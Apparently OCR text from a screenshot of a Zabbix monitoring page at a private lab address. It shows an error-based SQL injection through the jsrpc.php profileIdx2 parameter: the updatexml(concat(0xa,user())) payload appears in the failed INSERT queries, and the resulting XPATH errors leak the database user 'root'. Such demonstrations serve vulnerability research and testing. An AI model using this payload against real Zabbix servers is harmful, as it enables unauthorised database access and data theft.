 不安全 | 192.168.85.128:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2...
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (6, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.24.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (7, 2, 'web.item.graph.stime', '20210310155031', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.24.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (8, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.24.0.4']